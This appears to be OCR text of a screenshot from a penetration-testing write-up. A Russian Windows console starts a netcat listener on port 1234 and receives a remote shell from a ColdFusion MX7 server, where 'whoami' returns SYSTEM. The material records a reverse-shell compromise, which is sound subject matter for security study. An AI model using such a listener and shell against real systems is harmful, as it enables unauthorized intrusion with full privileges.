 Командная строка - "C:\Documents and Settings\cadmin\Рабочий стол\nc.exe" -l -p 1234
Microsoft Windows [Версия 5.2.3790]
(C) Корпорация Майкрософт, 1985-2003.
C:\Documents and Settings\cadmin>nc
"nc" не является внутренней или внешней
командой, исполняемой программой или пакетным файлом.
C:\Documents and Settings\cadmin>"C:\Documents and Settings\cadmin\
nc.exe" -l -p 1234
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
d:\CFusionMX7\runtime\bin>whoami
whoami
SYSTEM
d:\CFusionMX7\runtime\bin>_